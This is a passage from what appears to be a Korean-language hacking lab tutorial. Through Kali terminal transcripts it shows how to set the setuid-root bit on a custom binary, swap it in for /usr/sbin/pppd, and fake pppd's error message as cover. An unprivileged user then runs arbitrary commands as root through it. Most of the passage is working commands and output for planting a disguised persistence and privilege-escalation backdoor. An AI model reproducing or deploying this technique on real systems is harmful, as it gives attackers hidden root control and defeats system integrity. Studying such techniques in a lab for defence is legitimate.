-rwsr-xr-x 1 root root 16056 May 14 04:20 backdoor
-rw-r--r-- 1 root root 77 May 14 04:17 backdoor.c
-rwxr-xr-x 1 root root 16160 May 14 04:59 backexec
-rw-r--r-- 1 root root 324 May 14 04:56 backexec.c

(root@kali)-[/home/gildong]
# chmod 4755 backexec

(root@kali)-[/home/gildong]
# ./backexec
./pppd:The remot system is required to authenticate itsef
./pppd: but I couldn't find any suitable secret (password) for it to use to do so.

(root@kali)-[/home/gildong]
#
```

④ 정상 파일을 Backdoor로 변환

```
(root@kali)-[/home/gildong]
# cp /usr/sbin/pppd /usr/sbin/pppd.bak

(root@kali)-[/home/gildong]
# mv backexec /usr/sbin/pppd

(root@kali)-[/home/gildong]
# cd /usr/sbin

(root@kali)-[/usr/sbin]
# ls -l pppd
-rwsr-xr-x 1 root root 16160 May 14 04:59 pppd

(root@kali)-[/usr/sbin]
#
```

```
#cd /home/gildong
```

```
#cp /usr/sbin/pppd /usr/sbin/pppd.bak
```

```
#mv backexec /usr/sbin/pppd
```

```
#cd /usr/bin
```

```
#ls -l pppd
```

5 Backdoor 실행

```
(gildong@kali)-[/usr/sbin]
$ ./pppd "whoami"
root
./pppd:The remot system is required to authenticate itsef
./pppd: but I couldn't find any suitable secret (password) for it to use to do so.

(gildong@kali)-[/usr/sbin]
$ ./pppd "mkdir /testhome"
./pppd:The remot system is required to authenticate itsef
./pppd: but I couldn't find any suitable secret (password) for it to use to do so.

(gildong@kali)-[/usr/sbin]
$ ls -l /testhome
total 0

(gildong@kali)-[/usr/sbin]
$ ls -ld /testhome
drwxr-xr-x 2 root root 4096 May 14 05:08 /testhome

(gildong@kali)-[/usr/sbin]
$ ./pppd "id"
uid=0(root) gid=0(root) groups=0(root),100(users),1001(gildong)
./pppd:The remot system is required to authenticate itsef
./pppd: but I couldn't find any suitable secret (password) for it to use to do so.
```

#su gildong

\$cd /usr/sbin

\$/pppd "whoami"

\$/pppd "mkdir /testhome"

\$ls -ld /testhome

\$/pppd "id"